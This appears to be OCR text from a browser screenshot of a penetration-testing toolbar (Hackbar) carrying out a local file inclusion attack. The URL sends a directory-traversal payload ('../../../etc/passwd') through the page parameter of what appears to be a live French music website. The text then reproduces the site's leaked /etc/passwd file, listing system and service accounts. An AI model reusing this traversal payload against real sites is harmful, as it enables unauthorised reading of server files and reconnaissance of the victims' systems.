 https://wayfornothing.fr/pages/index.php?page=../../../../../../etc/passwd
Search
NT SQL▾ UNION BASED▾ LOCAL VARIABLE DIOS▾ ERROR/DOUBLE▾ TOOLS▾ WAF BYPASS▾ ENCODE▾ HTML▾ ENCRYPT▾ MORE▾ XSS▾ LFI▾ Arena LINKS▾
Load URL https://wayfornothing.fr/pages/index.php?page=../../../../../../etc/passwd
Split URL
Execute
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to rep Insert replac Replace
Bookmarks
earch:
Bookmarks Toolbar
Bookmarks Menu
Other Bookmarks
Logo ACCUEIL MUSIQUE CONCERTS PHOTOS VIDÉOS ACTUALITÉS SHOP CONTACTS
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/bin/bash backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-
network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-
bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin ladvd:x:105:110::/home/ladvd:/bin/false
statd:x:106:65534::/var/lib/nfs:/bin/false Debian-exim:x:108:112::/var/spool/exim4:/bin/false smmsp:x:81:81::/var/spool/clientmqueue:/bin/false nagios:x:999:999::/opt/nagios:
/bin/bash httpd:x:80:100::/home/httpd:/bin/sh site1000:x:1000:100::/home/www/ccb31598ee51af3f751718e4ffabc70a/users/site1000:/bin/false clamav:x:109:113::/var
/lib/clamav:/bin/false proftpd:x:110:65534::/run/proftpd:/bin/false ftp:x:111:65534::/srv/ftp:/bin/false nslcd:x:112:114:nslcd name service LDAP connection daemon,,,:/var
/run/nslcd/:/bin/false haproxy:x:113:115::/var/lib/haproxy:/bin/false puppet:x:114:116:Puppet configuration management daemon,,,:/var/lib/puppet:/bin/false
zabbix:x:966:966::/var/lib/zabbix:/bin/bash messagebus:x:115:117::/var/run/dbus:/bin/false ulog:x:116:118::/var/log/ulog:/bin/false patchman:x:117:119::/var/lib/patchman:
/bin/false memcache:x:107:111:Memcached,,,:/nonexistent:/bin/false vector:x:118:120::/home/vector:/bin/false stanley:x:59998:59999::/home/stanley:/bin/bash